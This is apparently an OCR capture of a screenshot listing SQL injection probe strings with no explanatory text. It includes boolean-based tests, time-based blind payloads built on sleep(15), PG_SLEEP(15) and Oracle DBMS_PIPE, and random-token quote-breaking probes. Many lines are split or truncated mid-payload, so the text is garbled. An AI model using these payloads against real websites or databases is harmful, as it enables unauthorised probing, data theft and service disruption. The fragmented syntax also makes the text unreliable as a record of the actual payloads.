
'yzQu5Dfb'='
@@X4uuN
-1" OR 5*5=26 or
"THxIplqf"="
10"XOR(1*if(now()=sysdate(),sleep(15),0))XOR"Z
-1" OR 5*5=25 or
"PeIbX2ri"="
1-1) OR 953=
1-1 OR 472=(SELECT
(SELECT 953 FROM
472 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
-1' OR 5*5=25 or
'PmztS1gS'='
'mapCXacI'='
@@6tJKP
-1" OR 5*5=26 or
"EnG2vPAW"="
1-1)) OR 707=
-1" OR 5*5=25 or
(SELECT 707 FROM
"bZzrin45"="
PG_SLEEP(15))--
1-1) OR 178=
(SELECT 178 FROM
PG_SLEEP(15))--
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(9
Bangladesh0'XOR(if(now()=sysdate(),slee
-1' OR 5*5=26 or
@@ZQ72G
'A035DPLC'='
-1" OR 5*5=26 or
"xA63RCsc"="
10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z
-1" OR 5*5=25 or
"THxIplqf"="
1-1) OR 997=
1-1 OR 870=(SELECT
(SELECT 997 FROM
870 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
if(now()=sysdate(),sleep(15),0)
'sc2r1auf'='
-1' OR 5*5=25 or